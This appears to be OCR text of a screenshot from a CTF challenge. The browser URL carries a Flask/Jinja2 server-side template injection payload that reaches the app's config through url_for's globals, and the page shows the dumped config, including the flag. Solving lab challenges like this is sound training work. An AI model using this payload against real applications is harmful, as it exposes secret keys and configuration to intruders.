 不安全 c4190e02-aaee-428b-a4b7-870822cccb55.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D 1 1
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 沙盒 天才 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub C (17条消息) Web安... »
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093,
'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME':
None, 'FLAG': 'flag{d78484f0-5ffe-40ed-ab21-0a3190e88a13}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD':
None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>